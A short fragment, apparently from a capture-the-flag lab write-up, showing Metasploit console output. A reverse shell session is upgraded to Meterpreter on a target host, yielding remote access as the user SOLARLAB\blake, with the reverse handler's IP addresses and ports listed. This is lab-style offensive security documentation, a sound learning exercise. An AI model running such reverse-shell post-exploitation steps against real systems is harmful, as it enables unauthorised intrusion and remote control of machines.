 msf6 post(multi/manage/shell_to_meterpreter) > run
[*] Upgrading session ID: 1
[*] Starting exploit/multi/handler
[*] Started reverse TCP handler on 10.10.16.20:4433
[*] Sending stage (24768 bytes) to 10.129.98.203
[*] Meterpreter session 2 opened (10.10.16.20:4433 -> 10.129.98.203:49621) at 2024-07-27 15:30:32 -0400
[*] Post module execution completed
msf6 post(multi/manage/shell_to_meterpreter) > sessions -i
Active sessions
===============
Id  Name  Type                        Information                Connection
--  ----  ----                        -----------                ----------
1         shell sparc/bsd                                        10.10.16.20:1337 -> 10.129.98.203:49620 (10.129.98.203)
2         meterpreter python/windows  SOLARLAB\blake @ solarlab  10.10.16.20:4433 -> 10.129.98.203:49621 (10.129.98.203)
msf6 post(multi/manage/shell_to_meterpreter) > sessions -i 2
[*] Starting interaction with 2...